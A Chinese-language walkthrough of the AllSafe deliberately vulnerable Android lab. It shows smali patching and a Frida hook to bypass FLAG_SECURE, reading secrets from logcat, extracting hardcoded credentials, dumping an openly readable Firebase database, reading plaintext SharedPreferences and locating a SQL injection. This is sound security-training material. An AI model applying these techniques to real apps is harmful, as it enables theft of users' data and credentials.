靶场地址:
https://github.com/t0thkr1s/allsafe-android

首先用MT看下,发现没壳,包名为 infosecadventures.allsafe
<!-- 这是一张图片,ocr 内容为: -->
Secure Flag Bypass
打开APK我发现用scrcpy投屏无法正常显示APK界面,考虑是做了FLAG_SECURE,所以先把这一关写在前面

MainActivity第27行8192 = 0x2000 = WindowManager.LayoutParams.FLAG_SECURE
发现设置了FLAG_SECURE(当前窗口内容不允许出现在截屏、录屏和屏幕镜像)
那我们直接把这里改为8192改为0即关闭就可以绕过了<!-- 这是一张图片,ocr 内容为: -->

直接通过修改Smali来进行绕过,我这里用APKLab来修改
Smail快速入门:https://www.52pojie.cn/thread-1701353-1-1.html
Crtl+Shift+P选Open an APK
<!-- 这是一张图片,ocr 内容为: -->
然后MainActivity是来自classes5.dex直接定位
<!-- 这是一张图片,ocr 内容为: -->

直接改为
const/16 v2, 0x0
改好后直接重构APK,右键apktool.yml选Rebuild the APK
<!-- 这是一张图片,ocr 内容为: -->

卸载原来的APK然后安装新的APK(重构的APK在dist目录下)
adb uninstall infosecadventures.allsafe
adb install .\allsafe.apk
<!-- 这是一张图片,ocr 内容为: -->

接着再次查看可以正常显示了
<!-- 这是一张图片,ocr 内容为: -->

hook思路也为上
Java.perform(function () {
    var Window = Java.use('android.view.Window');

    Window.setFlags.implementation = function (flags, mask) {
        flags = flags & ~0x2000;
        mask  = mask  & ~0x2000;
        return this.setFlags(flags, mask);
    };

    Window.addFlags.implementation = function (flags) {
        flags = flags & ~0x2000;
        return this.addFlags(flags);
    };

    console.log('[+] FLAG_SECURE 已清除,可以投屏/截图了');
});
Insecure Logging

定位infosecadventures.allsafe.challenges.InsecureLogging
发现设置了键盘监听,并且按下输入法的右下角的回车时(6 = IME_ACTION_DONE)输出调试信息
<!-- 这是一张图片,ocr 内容为: -->
我们测试一下

<!-- 这是一张图片,ocr 内容为: -->

pidof infosecadventures.allsafe
logcat --pid 28144 | grep "secret"
<!-- 这是一张图片,ocr 内容为: -->
Hardcoded Credentials
定位infosecadventures.allsafe.challenges.HardcodedCredentials
发现第29行硬编码了账号密码
<!-- 这是一张图片,ocr 内容为: -->

格式化一下xml
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
  <soap:Header>
    <UsernameToken xmlns="http://siebel.com/webservices">superadmin</UsernameToken>
    <PasswordText xmlns="http://siebel.com/webservices">supersecurepassword</PasswordText>
    <SessionType xmlns="http://siebel.com/webservices">None</SessionType>
  </soap:Header>
  <soap:Body>
    <!-- data goes here -->
  </soap:Body>
</soap:Envelope>
得到了账号密码superadmin/supersecurepassword
Firebase Database
Firebase Database是Google旗下的一款NoSQL数据库
https://firebase.google.com/docs/android/setup?hl=zh-cn
那么这个数据库会有两个问题
- 权限配置不当(公开读写)
- 配置文件信息泄露(<font style="background-color:rgba(255, 255, 255, 0);">google-services.json</font><font style="background-color:rgba(255, 255, 255, 0);">)</font>
<font style="background-color:rgba(255, 255, 255, 0);">定位</font><font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.FirebaseDatabase</font>
<!-- 这是一张图片,ocr 内容为: -->

发现读取了secret节点,全局搜索firebase
<!-- 这是一张图片,ocr 内容为: -->

得到地址https://allsafe-8cef0.firebaseio.com
直接拼接得到https://allsafe-8cef0.firebaseio.com/secret.json直接访问得到内容
<!-- 这是一张图片,ocr 内容为: -->

尝试访问根节点https://allsafe-8cef0.firebaseio.com/.json得到flag(这里类似于列桶)
<!-- 这是一张图片,ocr 内容为: -->

Insecure Shared
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>InsecureSharedPreferences

SharedPreferences sharedpreferences = requireActivity().getSharedPreferences("user", 0);
打开了一个user.xml文件这个0代表规定了只有本APP能读写
由于Fragment本身没有存储功能,文件归Activity的沙盒管所以调用了activity

文件会存到/data/data/<package_name>/shared_prefs下

这里账号密码直接明文存储了
<!-- 这是一张图片,ocr 内容为: -->

我们这里直接用用ruoyi的弱口令admin/admin123哈哈哈
<!-- 这是一张图片,ocr 内容为: -->
MT里会记录数据目录
<!-- 这是一张图片,ocr 内容为: -->
直接查看/data/user/0/infosecadventures.allsafe/shared_prefs/user.xml
<!-- 这是一张图片,ocr 内容为: -->
SQL Injection
定位<font style="background-color:rgba(255, 255, 255, 0);">infosecadventures.allsafe.challenges.</font>SQLInjection
漏洞点在53行直接拼接了username和password只不过password是md5后的
然后会把查询结果弹窗显示
<!-- 这是一张图片,ocr 内容为: -->

除了SQLi还有硬编码问题
<!-- 这是一张图片,ocr 内容为: -->

可惜的是我的设备是Android 14,Android 11之后系统对 Toast的显示做了硬性限制
<!-- 这是一张图片,ocr 内容为: -->

